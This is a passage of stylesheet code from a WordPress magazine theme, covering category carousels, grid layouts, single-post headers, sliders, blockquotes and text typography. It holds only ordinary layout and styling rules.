} .penci-magcat-carousel-wrapper {
margin-left: -15px;
margin-right: -15px;
}
.home-featured-cat-content.style-12 .penci-magcat-carousel-wrapper {
margin-left: -10px;
margin-right: -10px;
}
.penci-magcat-carousel .magcat-carousel {
padding: 0 15px;
transition: opacity 0.25s ease-in;
-webkit-transition: opacity 0.25s ease-in;
-moz-transition: opacity 0.25s ease-in;
}
.home-featured-cat-content.style-12 .penci-magcat-carousel .magcat-carousel {
padding: 0 10px;
}
.penci-magcat-carousel .magcat-thumb .mag-post-thumb {
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
margin: 0 0 24px 0;
float: none;
display: inline-block;
vertical-align: top;
width: 100%;
}
.penci-magcat-carousel .magcat-thumb .mag-post-thumb:hover {
opacity: 0.9;
}
.home-featured-cat-content .penci-magcat-carousel .magcat-detail h3 a {
font-size: 18px;
} .home-featured-cat-content.style-7 .penci-grid > li {
margin-bottom: 26px;
}
.home-featured-cat-content.style-7 .grid-header-box {
text-align: left;
}
.home-featured-cat-content.style-7 .grid-overlay-meta .grid-header-box,
.magazine-layout.magazine-2 .grid-header-box {
margin-left: 0;
padding-left: 0;
}
.home-featured-cat-content.style-7 .grid-header-box:after {
margin: 0;
left: 0;
}
.home-featured-cat-content.style-7 .penci-grid li .item h2 a {
text-transform: none;
letter-spacing: 0;
} .home-featured-cat-content.style-9 .mag-post-box,
.home-featured-cat-content.style-10 .mag-post-box {
width: 48.0745%;
float: left;
margin-right: 3.851%;
border-bottom: none;
}
.home-featured-cat-content.style-9 .mag-post-box:nth-child(2n+1),
.home-featured-cat-content.style-10 .mag-post-box:nth-child(2n+1) {
clear: both;
}
.home-featured-cat-content.style-9 .mag-post-box:nth-child(2n+2),
.home-featured-cat-content.style-10 .mag-post-box:nth-child(2n+2) {
margin-right: 0;
}
.home-featured-cat-content.style-9 .mag-post-box.first-post {
border-bottom: none;
padding-bottom: 0;
margin-bottom: 0;
}
.home-featured-cat-content.style-10 .mag-post-box.first-post {
margin-bottom: 30px;
}
@media only screen and (min-width: 768px) {
.home-featured-cat-content.style-9 .mag-post-box:nth-last-child(2),
.home-featured-cat-content.style-10 .mag-post-box:nth-last-child(2),
.home-featured-cat-content.style-6 .cat-right .mag-post-box:nth-last-child(2) {
margin-bottom: 0;
padding: 0;
border-bottom: 0;
}
} .home-featured-cat-content.style-11 .mag-photo .magcat-detail {
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
transform: translateY(-50%);
bottom: auto;
top: 50%;
text-align: center;
padding: 10px 20px;
} .home-featured-cat-content.style-12 .penci-magcat-carousel .magcat-thumb .mag-post-thumb {
margin-bottom: 18px;
}
.home-featured-cat-content.style-12 .penci-magcat-carousel .magcat-detail h3 a {
font-size: 15px;
}
.home-featured-cat-content.style-12 .magcat-detail .mag-meta {
font-size: 13px;
margin-top: 5px;
} @media only screen and (min-width: 1170px) {
ul.penci-grid.penci-fea-cat-style-13 {
width: 100%;
width: calc(100% + 20px);
margin-left: -10px;
margin-right: -10px;
}
.container.penci_sidebar .penci-grid.penci-fea-cat-style-13 > li,
.penci-grid.penci-fea-cat-style-13 > li {
width: 33.3333333%;
margin: 0 0 20px 0 !important;
padding: 0 10px;
}
.container.penci_sidebar .penci-grid.penci-fea-cat-style-13 > li:nth-child(2n+1),
.penci-grid.penci-fea-cat-style-13 > li:nth-child(2n+1) {
clear: none;
}
.container.penci_sidebar .penci-grid.penci-fea-cat-style-13 > li:nth-child(3n+1),
.penci-grid.penci-fea-cat-style-13 > li:nth-child(3n+1) {
clear: both;
}
}
.penci-grid.penci-fea-cat-style-13 > li.grid-style {
text-align: left;
}
.penci-grid.penci-fea-cat-style-13 li .item > .thumbnail {
margin-bottom: 18px;
}
.penci-grid.penci-fea-cat-style-13 li .item h2 a {
font-size: 15px;
text-transform: none;
letter-spacing: 0;
line-height: 1.4;
}
.penci-fea-cat-style-13 .grid-post-box-meta {
font-size: 13px;
margin-top: 5px;
}
.penci-fea-cat-style-13 .grid-header-box {
padding-bottom: 0;
}
.penci-fea-cat-style-13 .grid-header-box:after {
content: none;
} .home-featured-cat-content.style-14 .first-post .magcat-detail {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
padding: 0 17px;
z-index: 10;
}
.home-featured-cat-content.style-14 .first-post .magcat-detail .mag-header:after {
content: none;
}
.home-featured-cat-content.style-14 .mag-post-box {
margin-bottom: 10px;
padding-bottom: 10px;
}
.home-featured-cat-content.style-14 .mag-post-box:last-child {
margin: 0;
padding: 0;
}
.home-featured-cat-content.style-14 .first-post .magcat-detail .mag-header {
margin-bottom: 14px;
padding-bottom: 0;
}
.home-featured-cat-content.style-14 .first-post .magcat-detail h3 a {
font-size: 16px;
}
.home-featured-cat-content.style-14 .first-post .magcat-detail h3 a,
.home-featured-cat-content.style-14 .first-post .magcat-detail h3 a:hover {
color: #ffffff;
}
.home-featured-cat-content.style-14 .mag-meta {
color: #ffffff;
font-size: 13px;
margin-top: 5px;
}
.home-featured-cat-content.style-14 .mag-meta span,
.home-featured-cat-content.style-14 .mag-meta span a {
color: inherit;
}
.home-featured-cat-content .magcat-detail .magcat-title-small a {
font-size: 14px;
font-weight: 400;
}
.home-featured-cat-content.style-14 .mag-post-box.first-post .magcat-thumb {
margin-bottom: 0;
}
.home-featured-cat-content.style-14 .magcat-padding {
padding-left: 17px;
position: relative;
}
.home-featured-cat-content.style-14 .magcat-padding:before {
content: '';
width: 4px;
height: 4px;
border: 1px solid var(--pcaccent-cl);
position: absolute;
left: 0;
top: 6px;
}
.home-featured-cat-content.style-14 .mag-post-box .magcat-thumb:hover {
opacity: 1;
}
.home-featured-cat-content.style-14 .penci-image-holder:after,
.home-featured-cat-content.style-15 .mag-post-box.first-post .penci-image-holder:after {
bottom: 0;
content: '';
display: block;
height: 90%;
width: 100%;
position: absolute;
z-index: 1;
background: -moz-linear-gradient(top, transparent 50%, #000 100%);
background: -webkit-linear-gradient(top, transparent 50%, #000 100%);
background: -o-linear-gradient(top, transparent 50%, #000 100%);
background: -ms-linear-gradient(top, transparent 50%, #000 100%);
background: linear-gradient(to bottom, transparent 50%, #000 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
opacity: 0.5;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
}
.home-featured-cat-content.style-14 .magcat-thumb:hover .penci-image-holder:after,
.home-featured-cat-content.style-15 .mag-post-box.first-post:hover .penci-image-holder:after {
opacity: 0.8;
} @media only screen and (min-width: 768px) {
.home-featured-cat-content.style-15 {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
align-items: center;
}
.home-featured-cat.mag-cat-style-15 .cat-left,
.home-featured-cat.mag-cat-style-15 .cat-right {
-ms-flex: 0 0 50%;
flex: 0 0 50%;
float: none;
display: block;
width: auto;
}
}
.home-featured-cat-content.style-15 {
border: 1px solid var(--pcborder-cl);
}
.home-featured-cat.mag-cat-style-15 .cat-left {
padding: 0;
margin: -1px -1px 0 -1px;
width: calc(100% + 2px);
}
@media only screen and (min-width: 768px) {
.home-featured-cat.mag-cat-style-15 .cat-left {
margin: -1px 0 0 -1px;
width: calc(100% + 1px);
}
}
.home-featured-cat.mag-cat-style-15 .cat-right {
padding: 20px;
}
.home-featured-cat-content.style-15 .mag-post-box.first-post .magcat-thumb {
margin: 0;
}
.home-featured-cat.mag-cat-style-15 .mag-post-box {
position: relative;
}
.home-featured-cat-content.style-15 .first-post .magcat-thumb:hover {
opacity: 1;
}
.home-featured-cat-content.style-15 .first-post .magcat-detail .mag-header {
padding: 20px;
margin: 0;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
z-index: 5;
}
.home-featured-cat-content.style-15 .first-post .magcat-detail .mag-header:after {
content: none;
display: none;
}
.home-featured-cat-content.style-15 .first-post .magcat-detail h3 a,
.home-featured-cat-content.style-15 .first-post .grid-post-box-meta span,
.home-featured-cat-content.style-15 .first-post .grid-post-box-meta span a {
color: #fff;
}
.home-featured-cat-content.style-15 .penci-image-holder.small-fix-size {
width: 100px;
} .penci-home-popular-posts {
padding: 25px 0 0;
border: none;
border-top: 1px solid #dedede;
position: relative;
margin-bottom: 60px;
}
.penci-popular-posts-sc .penci-home-popular-posts:not( .use-heading-default ) {
border-top: 0;
padding-top: 0;
}
.penci-home-popular-post {
margin-left: -10px;
margin-right: -10px;
width: 100%;
width: calc(100% + 20px);
}
.penci-home-popular-post .item-related h3 a {
text-transform: uppercase;
}
.home-pupular-posts-title {
position: absolute;
left: 0;
width: 100%;
top: 0;
transform: translateY(-55%);
-webkit-transform: translateY(-55%);
-moz-transform: translateY(-55%);
text-align: center;
font-size: 18px;
color: #313131;
text-transform: uppercase;
}
.home-pupular-posts-title a,
.home-pupular-posts-title span {
font-size: inherit;
color: inherit;
padding: 0 18px;
line-height: 1;
display: inline-block;
background: #fff;
text-decoration: none !important;
}
.home-pupular-posts-title.pcalign-right {
text-align: right;
}
.home-pupular-posts-title.pcalign-left {
text-align: left;
}
.home-pupular-posts-title.pcalign-left span,
.home-pupular-posts-title.pcalign-left a {
padding-left: 0;
}
.home-pupular-posts-title.pcalign-right span,
.home-pupular-posts-title.pcalign-right a {
padding-right: 0;
} article.post, article.type-post, article.portfolio {
margin-bottom: 60px;
}
.penci-layout-standard-grid article.post,
.penci-layout-standard-list article.post,
.penci-layout-standard-boxed-1 article.post,
.penci-layout-classic-grid article.post,
.penci-layout-classic-list article.post,
.penci-layout-classic-boxed-1 article.post {
margin-bottom: 60px;
}
.single .post {
margin-bottom: 60px;
} .penci-jarallax {
width: 100%;
padding-top: 50%;
position: relative;
z-index: 0;
}
.penci-jarallax > .jarallax-img {
position: absolute;
object-fit: cover;
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: -1;
}
.post-image .wp-video,
.post-image video.wp-video-shortcode,
.post-image .mejs-container,
.post-image .mejs-overlay.load {
width: 100% !important;
height: 100% !important;
}
.post-image .mejs-container {
padding-top: 56.25%;
}
.post-image .wp-video,
.post-image video.wp-video-shortcode {
max-width: 100% !important;
}
.post-image video.wp-video-shortcode {
position: relative;
}
.post-image .mejs-mediaelement {
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
}
.post-image .mejs-controls {
z-index: 0 !important;
}
.post-image .mejs-overlay-play {
top: 0;
right: 0;
bottom: 0;
left: 0;
width: auto !important;
height: auto !important;
}
.post-image .mejs-container.wp-audio-shortcode {
padding-top: 0 !important;
}
.container-single-fullwidth.two-sidebar .post-image {
display: block;
width: 100%;
}
.penci-single-style-7:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post,
.penci-single-style-3:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post {
padding-left: 10px;
padding-right: 10px;
}
@media only screen and (min-width: 959px) {
.penci-single-style-7:not( .penci-single-pheader-noimg ).container.penci_sidebar #main,
.penci-single-style-3:not( .penci-single-pheader-noimg ).container.penci_sidebar #main {
position: relative;
z-index: 9;
padding-right: 30px;
}
.penci-single-style-7:not( .penci-single-pheader-noimg ).container.penci_sidebar.two-sidebar #main,
.penci-single-style-3:not( .penci-single-pheader-noimg ).container.penci_sidebar.two-sidebar #main {
padding-right: 50px;
}
.penci-single-style-7:not( .penci-single-pheader-noimg ) #main article.post,
.penci-single-style-3:not( .penci-single-pheader-noimg ) #main article.post {
margin-top: -80px;
}
.penci-single-style-7.penci_is_nosidebar #main article.post,
.penci-single-style-3.penci_is_nosidebar #main article.post {
margin-top: 0;
}
.penci-single-style-7:not( .penci-single-pheader-noimg ).container.penci_sidebar.left-sidebar #main,
.penci-single-style-3:not( .penci-single-pheader-noimg ).container.penci_sidebar.left-sidebar #main {
padding-left: 40px;
padding-right: 0;
}
.penci-single-style-7:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post,
.penci-single-style-3:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post {
background: #fff;
padding-top: 20px;
}
.penci-single-style-7:not( .penci-single-pheader-noimg ).right-sidebar #main article.post {
padding-left: 20px;
}
.penci-single-style-3:not( .penci-single-pheader-noimg ).right-sidebar #main article.post {
padding-right: 20px;
padding-left: 0;
}
.penci-single-style-7:not( .penci-single-pheader-noimg ).left-sidebar #main article.post,
.penci-single-style-3:not( .penci-single-pheader-noimg ).left-sidebar #main article.post {
padding-left: 20px;
}
.penci-single-style-3:not(.penci_is_nosidebar) .standard-post-image .audio-iframe,
.penci-single-style-3:not(.penci_is_nosidebar) .standard-content-special {
bottom: 70px;
}
}
.penci-single-4 .standard-post-special img {
width: 100%;
}
.penci-body-single-style-10.penci-show-pthumb:not(.penci-port-product) #header,
.penci-body-single-style-9.penci-body-title-bellow.penci-show-pthumb:not(.penci-port-product) #header,
.penci-body-single-style-7.penci-body-title-bellow.penci-show-pthumb:not(.penci-port-product) #header,
.penci-body-single-style-4.penci-body-title-bellow.penci-show-pthumb:not(.penci-port-product) #header,
.penci-body-single-style-5.penci-show-pthumb:not(.penci-port-product) #header {
margin-bottom: 0;
}
.penci-body-single-style-10.penci-show-pthumb:not(.penci-port-product) .penci-header-signup-form,
.penci-body-single-style-9.penci-body-title-bellow.penci-show-pthumb:not(.penci-port-product) .penci-header-signup-form,
.penci-body-single-style-7.penci-body-title-bellow.penci-show-pthumb:not(.penci-port-product) .penci-header-signup-form,
.penci-body-single-style-4.penci-body-title-bellow.penci-show-pthumb:not(.penci-port-product) .penci-header-signup-form,
.penci-body-single-style-5.penci-show-pthumb:not(.penci-port-product) .penci-header-signup-form {
margin-top: 10px;
margin-bottom: 10px;
}
.penci-video-format-vimeo iframe,
.penci-video-format-youtube iframe,
.penci-body-single-style-7.single-format-video .post-image iframe,
.penci-body-single-style-5.single-format-video .post-image iframe,
.penci-body-single-style-4.single-format-video .post-image iframe {
width: 100%;
}
.player .vp-player-layout {
left: 0 !important;
width: 100% !important;
}
.penci-single-featured-img {
position: relative;
width: 100%;
background-color: #f5f5f5;
display: block;
vertical-align: top;
background-repeat: no-repeat;
background-position: center center;
background-size: cover;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
padding-top: 66.6667%;
}
.standard-post-special_wrapper {
position: absolute;
left: 30px;
right: 30px;
bottom: 0;
display: block;
z-index: 10;
}
.standard-post-image .standard-post-special_wrapper .audio-iframe,
.standard-post-special_wrapper .standard-content-special {
position: static;
margin-bottom: 23px;
}
.penci-body-single-style-7 .standard-post-image .standard-post-special_wrapper .audio-iframe,
.penci-body-single-style-7 .standard-post-special_wrapper .standard-content-special {
margin-bottom: 70px;
}
.penci-body-single-style-7 .penci_is_nosidebar .standard-post-image .standard-post-special_wrapper .audio-iframe,
.penci-body-single-style-7 .penci_is_nosidebar .standard-post-special_wrapper .standard-content-special {
margin-bottom: 30px;
}
.penci-body-single-style-5 .container-single .post-image {
position: relative;
}
.penci-body-single-style-8 .penci-move-title-above:after,
.penci-body-single-style-5 .penci-move-title-above:after,
.penci-body-single-style-6 .penci-move-title-above:after,
.penci-body-single-style-7 .penci-move-title-above:after {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: #000;
z-index: 1;
bottom: 0;
right: 0;
background: linear-gradient(to bottom, transparent 50%, #000 90%);
opacity: 0.7;
transition: 0.3s;
}
.penci-single-style-6 .single-breadcrumb,
.penci-single-style-5 .single-breadcrumb,
.penci-single-style-4 .single-breadcrumb,
.penci-single-style-3 .single-breadcrumb,
.penci-single-style-9 .single-breadcrumb,
.penci-single-style-7 .single-breadcrumb {
text-align: center;
}
.penci-single-pheader.container.two-sidebar,
.penci-single-pheader .container.two-sidebar,
.penci-single-style-10.container-single-magazine .container.two-sidebar,
.penci-single-style-9.container-single-magazine .container.two-sidebar {
display: block;
}
.penci-single-style-10.container-single-magazine .two-sidebar .penci-sidebar-content {
width: 29.06%;
}
@media only screen and (min-width: 768px) {
.penci-header-text-white .cat > a.penci-cat-name,
.penci-single-style-5.penci-header-text-white .penci-standard-cat .cat > a.penci-cat-name,
.penci-single-style-6.penci-header-text-white .penci-standard-cat .cat > a.penci-cat-name,
.penci-single-style-8.penci-header-text-white .penci-standard-cat .cat > a.penci-cat-name,
.penci-header-text-white .header-standard h2,
.penci-header-text-white .header-standard .post-title,
.container-single.penci-header-text-white .header-standard .post-title,
.penci-header-text-white .header-standard h2 a,
.penci-header-text-white .post-box-meta-single span,
.penci-header-text-white .header-standard .author-post span a,
.penci-header-text-white .container.penci-breadcrumb span,
.penci-header-text-white .container.penci-breadcrumb i,
.penci-header-text-white .container.penci-breadcrumb a {
color: #fff;
}
}
.penci-single-style-10.penci-header-text-white .penci-standard-cat .cat > a.penci-cat-name,
.penci-single-style-10.penci-header-text-white .header-standard h2,
.penci-single-style-10.penci-header-text-white .header-standard .post-title,
.penci-single-style-10.penci-header-text-white .header-standard h2 a,
.penci-single-style-10.penci-header-text-white .post-box-meta-single span,
.penci-single-style-10.penci-header-text-white .header-standard .author-post span a {
color: #fff;
}
i.penci-post-countview-number {
font-style: normal;
font-size: inherit;
font-weight: inherit;
color: inherit;
}
@media only screen and (max-width: 767px) {
.standard-post-special_wrapper {
position: static;
background: #fff;
margin-bottom: 0;
padding-top: 20px;
}
.penci-single-style-7 .standard-post-special_wrapper {
background: transparent;
}
.penci-header-text-white .standard-post-special_wrapper .header-standard.header-classic {
margin-bottom: 0;
}
.penci-header-text-white .penci-move-title-above:after,
.penci-header-text-white .standard-post-special_wrapper .container-single .post-image:after {
content: none;
}
.standard-post-image .standard-post-special_wrapper .audio-iframe,
.standard-post-special_wrapper .standard-content-special {
margin-bottom: 20px;
}
.penci-header-text-white .format-post-box {
display: block;
padding: 20px;
}
.penci-header-text-white .standard-content-special {
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
}
}
.penci-single-style-9 .penci-post-image-wrapper {
background-color: #111;
padding-top: 40px;
padding-bottom: 40px;
margin-bottom: 40px;
max-height: inherit;
}
.penci-single-style-10 .penci-post-image-wrapper .post-image,
.penci-single-style-9 .penci-post-image-wrapper .post-image {
margin-bottom: 0;
}
.penci-single-style-10 .post-format-entry-header:before,
.penci-single-style-10 .post-format-entry-header:after {
content: '';
display: table;
clear: both;
}
.penci-single-style-10 .penci-post-image-wrapper {
background-color: #111;
padding-top: 40px;
padding-bottom: 40px;
max-height: inherit;
margin-bottom: 40px;
}
.penci-single-style-10 .header-standard,
.penci-single-style-10 .post-box-meta-single {
text-align: left;
}
.penci-body-single-style-10.penci-hide-pthumb .post-format-entry-header .penci-sidebar-content {
width: 100%;
float: none;
}
@media only screen and (max-width: 479px) {
.penci-single-style-9 .penci-post-image-wrapper {
padding-top: 20px;
padding-bottom: 20px;
}
} .post-box-meta-single {
text-align: center;
margin: 6px 0 0;
font-size: 14px;
}
.post-box-meta-single span {
color: #888888;
}
.header-standard .post-box-meta-single .author-post,
.header-standard .post-box-meta-single .author-post span a,
.header-standard .post-box-meta-single span {
font-size: inherit;
}
.post-box-meta-single span strong,
.post-box-meta-single span time {
font-size: inherit;
font-family: inherit;
color: inherit;
}
.post-box-meta-single a {
color: #313131;
}
.post-box-meta-single a:hover {
color: var(--pcaccent-cl);
}
.post-box-meta-single > span:before,
.standard-top-meta > span:before {
content: "";
width: 0;
height: 10px;
margin: 0 13px;
display: inline-block;
background: none !important;
border-right: 1px solid;
opacity: 0.7;
}
.post-box-meta-single > span:first-child:before,
.standard-top-meta > span:first-child:before {
content: none;
display: block;
} #wpadminbar {
z-index: 9999;
}
#wpadminbar:hover {
z-index: 99999;
}
.post-image {
margin-bottom: 26px;
text-align: center;
vertical-align: top;
overflow: hidden;
position: relative;
}
.container-single-fullwidth .post-image {
margin-bottom: 40px;
}
.post-image img {
max-width: 100%;
height: auto;
}
.post-image.audio iframe,
.standard-post-image.audio iframe {
height: 166px;
width: 100%;
}
.container-single a[data-rel="penci-gallery-image-content"],
.container-single a[data-rel="penci-gallery-bground-content"],
.container-single-page a[data-rel="penci-gallery-image-content"] {
cursor: zoom-in;
} .penci-slick-slider {
position: relative;
opacity: 0;
transition: 0.4s;
-webkit-transition: 0.4s;
-moz-transition: 0.4s;
max-height: 500px;
}
.penci-grid .penci-slick-slider,
.penci-masonry .penci-slick-slider {
max-height: 250px;
overflow: hidden;
}
.penci-slick-slider img {
width: 100%;
}
.penci-slick-slider.loaded {
opacity: 1;
overflow: visible !important;
max-height: none !important;
}
.penci-slick-slider > button.slick-prev,
.penci-slick-slider > button.slick-next {
position: absolute;
width: 36px;
height: 36px;
display: inline-block;
top: 50%;
margin-top: -18px;
cursor: pointer;
outline: none;
opacity: 0;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
text-align: center;
line-height: 36px;
background: #fff;
z-index: 12;
border-radius: 100%;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
color: #313131;
border: none;
}
.penci-slick-slider > button.slick-prev {
left: 30px;
}
.penci-grid .penci-slick-slider > button.slick-prev,
.penci-masonry .penci-slick-slider > button.slick-prev {
left: 20px;
}
.penci-slick-slider > button.slick-next {
right: 30px;
}
.penci-grid .penci-slick-slider > button.slick-next,
.penci-masonry .penci-slick-slider > button.slick-next {
right: 20px;
}
.penci-slick-slider.loaded > button.slick-prev,
.penci-slick-slider.loaded > button.slick-next {
opacity: 0.8;
}
.penci-slick-slider > button.slick-prev:hover,
.penci-slick-slider > button.slick-next:hover,
.penci-slick-slider.loaded > button.slick-prev:hover,
.penci-slick-slider.loaded > button.slick-next:hover {
opacity: 1;
}
.penci-slick-slider > button.slick-prev i,
.penci-slick-slider > button.slick-next i {
font-size: 20px;
display: inline-block;
line-height: 36px;
}
.penci-grid .penci-slick-slider > button.slick-prev,
.penci-grid .penci-slick-slider > button.slick-next {
opacity: 0.8;
}
.penci-grid .penci-slick-slider:hover > button.slick-prev,
.penci-grid .penci-slick-slider:hover > button.slick-next {
opacity: 0.8;
}
.penci-grid .penci-slick-slider > button.slick-prev:hover,
.penci-grid .penci-slick-slider > button.slick-next:hover {
opacity: 1;
} .penci-single-smaller-width {
max-width: 780px;
}
.post-entry {
margin-bottom: 33px;
line-height: 28px;
}
.penci-custom-html-inside-content {
margin-bottom: 20px;
}
.post-entry.standard-post-entry {
margin-bottom: 0;
}
.post-entry:before {
content: " ";
display: table;
}
.post-entry .inner-post-entry:after {
content: " ";
display: table;
clear: both;
}
.post-entry.page-has-margin {
margin-bottom: 60px;
}
.post-entry img {
max-width: 100%;
height: auto;
}
.wpb_text_column {
line-height: 1.8;
}
.post-entry a:hover,
.wpb_text_column a:hover {
text-decoration: underline;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr,
.wpb_text_column h1, .wpb_text_column h2, .wpb_text_column h3, .wpb_text_column h4, .wpb_text_column h5, .wpb_text_column h6, .wpb_text_column hr,
.elementor-text-editor h1, .elementor-text-editor h2, .elementor-text-editor h3, .elementor-text-editor h4, .elementor-text-editor h5, .elementor-text-editor h6, .elementor-text-editor hr,
.woocommerce .page-description h1, .woocommerce .page-description h2, .woocommerce .page-description h3, .woocommerce .page-description h4, .woocommerce .page-description h5, .woocommerce .page-description h6, .woocommerce .page-description hr {
margin-bottom: 17px;
}
.post-entry .elementor-widget-text-editor p,
.elementor-widget-text-editor p,
.elementor-widget-text-editor .widget ul li {
font-size: inherit;
line-height: inherit;
font-family: inherit;
font-weight: inherit;
color: inherit;
}
.post-entry p,
.wpb_text_column p,
.woocommerce .page-description p {
margin-bottom: 17px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6,
.wpb_text_column h1, .wpb_text_column h2, .wpb_text_column h3, .wpb_text_column h4, .wpb_text_column h5, .wpb_text_column h6,
.woocommerce .page-description h1, .woocommerce .page-description h2, .woocommerce .page-description h3, .woocommerce .page-description h4, .woocommerce .page-description h5, .woocommerce .page-description h6 {
color: var(--pcheading-cl);
letter-spacing: 0;
line-height: 1.3em;
}
.post-entry h1,
.wpb_text_column h1,
.elementor-text-editor h1,
.woocommerce .page-description h1 {
font-size: 24px;
}
.post-entry h2,
.wpb_text_column h2,
.elementor-text-editor h2,
.woocommerce .page-description h2 {
font-size: 22px;
}
.post-entry h3,
.wpb_text_column h3,
.elementor-text-editor h3,
.woocommerce .page-description h3 {
font-size: 20px;
}
.post-entry h4,
.wpb_text_column h4,
.elementor-text-editor h4,
.woocommerce .page-description h4 {
font-size: 18px;
}
.post-entry h5,
.wpb_text_column h5,
.elementor-text-editor h5,
.woocommerce .page-description h5 {
font-size: 16px;
}
.post-entry h6,
.wpb_text_column h6,
.elementor-text-editor h6,
.woocommerce .page-description h6 {
font-size: 14px;
}
.post-entry hr,
.wpb_text_column hr,
.elementor-text-editor hr,
.woocommerce .page-description hr {
border: 0;
height: 0;
border-bottom: 1px solid #dedede;
clear: both;
}
.post-password-form input[type="text"],
.post-password-form input[type="email"],
.post-password-form input[type="password"],
.post-password-form input[type="number"] {
padding: 9px 20px;
border: 1px solid #DEDEDE;
margin-bottom: 28px;
font-size: 12px;
font-weight: normal;
font-family: var(--pcbody-font);
max-height: 50px;
outline: none;
height: 36px;
line-height: 36px;
}
.post-password-form input[type="submit"] {
padding: 0 20px;
border: none;
background: #313131;
color: #fff;
cursor: pointer;
outline: none;
text-transform: uppercase;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
height: 36px;
line-height: 36px;
margin-left: 5px;
}
.post-password-form input[type="submit"]:hover {
opacity: 0.85;
}
.post-entry blockquote,
.wpb_text_column blockquote,
.woocommerce .page-description blockquote {
padding: 0;
position: relative;
margin: 0 0 20px 0;
}
.post-entry blockquote,
.post-entry blockquote p,
.wpb_text_column blockquote,
.wpb_text_column blockquote p,
.woocommerce .page-description blockquote,
.woocommerce .page-description blockquote p {
font-size: 16px;
color: #888;
font-style: italic;
line-height: 1.7;
text-align: left;
}
.post-entry blockquote p,
.wpb_text_column blockquote p,
.woocommerce .page-description blockquote p {
margin: 0;
}
.post-entry blockquote,
.wpb_text_column blockquote,
.woocommerce .page-description blockquote {
position: relative;
padding: 0 0 0 46px;
border: none;
overflow: hidden;
}
.post-entry .wp-block-quote,
.wpb_text_column .wp-block-quote,
.woocommerce .page-description .wp-block-quote {
padding-left: 1em;
border-left: 4px solid #000;
}
.post-entry blockquote:before,
.wpb_text_column blockquote:before,
.woocommerce .page-description blockquote:before {
color: var(--pcaccent-cl);
content: '“';
font-family: 'Playfair Display SC', serif;
font-size: 64px;
font-weight: 900;
line-height: 1;
font-style: normal;
position: absolute;
top: -4px;
left: 0;
}
.post-entry blockquote cite,
.post-entry blockquote .author,
.wpb_text_column blockquote cite,
.wpb_text_column blockquote .author,
.woocommerce .page-description blockquote cite,
.woocommerce .page-description blockquote .author {
display: block;
font-size: 12px;
text-transform: uppercase;
margin-top: 7px;
color: var(--pcaccent-cl);
font-style: normal;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
overflow: hidden;
text-align: left;
position: relative;
z-index: 1;
}
.post-entry blockquote .author span,
.wpb_text_column blockquote .author span,
.woocommerce .page-description blockquote .author span {
position: relative;
display: inline-block;
padding: 0 10px 0 0;
}
.post-entry blockquote .author span:after,
.wpb_text_column blockquote .author span:after,
.woocommerce .page-description blockquote .author span:after {
content: "";
position: absolute;
top: 50%;
width: 90px;
height: 1px;
background: var(--pcaccent-cl);
left: 100%;
opacity: 0.8;
}
.penci-single-link-pages {
display: block;
width: 100%;
}
.penci-single-link-pages:before,
.penci-single-link-pages:after {
content: "";
display: table;
clear: both;
}
.penci-single-link-pages a {
display: inline-block;
margin: 0 4px 5px 4px;
padding: 4px 7px;
line-height: 1;
border: 1px solid;
color: inherit;
text-decoration: none !important;
transition: all 0.3s;
-webkit-transition: all 0.3s;
}
.penci-single-link-pages a:hover {
opacity: 0.7;
}
.elementor-widget-table-of-contents .elementor-toc__header-title {
margin-bottom: 0;
}
.post-entry .elementor-widget-table-of-contents ul,
.post-entry .elementor-widget-table-of-contents ol {
padding: 0;
margin-bottom: 0;
}
.post-entry .elementor-widget-table-of-contents ul li,
.post-entry .elementor-widget-table-of-contents ol li {
list-style-type: none;
} .post-entry.blockquote-style-2 blockquote {
background: #f5f5f5;
padding: 10px 20px 10px 24px;
}
.post-entry.blockquote-style-2 blockquote:before {
content: '';
left: 0;
position: absolute;
height: 100%;
top: 0;
width: 4px;
background: var(--pcaccent-cl);
}
.post-entry.blockquote-style-2 .author span {
padding: 0 0 0 30px;
}
.post-entry.blockquote-style-2 .author span:after {
width: 20px;
left: 0;
}
.penci-pullqoute.align-left {
max-width: 460px;
float: left;
width: 100%;
margin-right: 20px;
}
.penci-pullqoute.align-right {
max-width: 460px;
float: right;
width: 100%;
margin-left: 20px;
}
.post-entry ul, .post-entry ol,
.elementor-text-editor ul,
.elementor-text-editor ol,
.woocommerce .page-description ul,
.woocommerce .page-description ol {
padding-left: 36px;
margin-bottom: 20px;
}
.post-entry .penci-sidebar-content ul, .post-entry .penci-sidebar-content ol,
.elementor-text-editor .penci-sidebar-content ul,
.elementor-text-editor .penci-sidebar-content ol,
.woocommerce .page-description .penci-sidebar-content ul,
.woocommerce .page-description .penci-sidebar-content ol {
padding-left: 0;
margin-bottom: 0;
}
.woocommerce-error::before,
.woocommerce-info::before,
.woocommerce-message::before {
background-color: transparent !important;
}
.post-entry ol ol,
.post-entry ul ul,
.post-entry ul ol,
.post-entry ol ul,
.elementor-text-editor ol ol,
.elementor-text-editor ul ul,
.elementor-text-editor ul ol,
.elementor-text-editor ol ul,
.woocommerce .page-description ul ul,
.woocommerce .page-description ol ul,
.woocommerce .page-description ol ol,
.woocommerce .page-description ul ol {
